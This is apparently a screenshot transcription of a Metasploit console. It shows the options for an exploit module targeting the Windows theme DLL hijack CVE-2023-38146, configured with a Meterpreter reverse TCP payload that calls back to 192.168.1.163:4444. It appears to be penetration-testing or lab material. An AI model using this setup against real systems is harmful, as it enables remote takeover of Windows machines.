 [msf](Jobs:0 Agents:0) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >> show options
Module options (exploit/windows/fileformat/theme_dll_hijack_cve_2023_38146):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE no Share (Default: random); cannot contain spaces or slashes
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machin
e or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
STYLE_FILE yes The Microsoft-signed .msstyles file (e.g. aero.msstyles).
STYLE_FILE_NAME yes The name of the style file to reference.
THEME_FILE_NAME exploit.theme yes The name of the theme file to generate.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.163 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.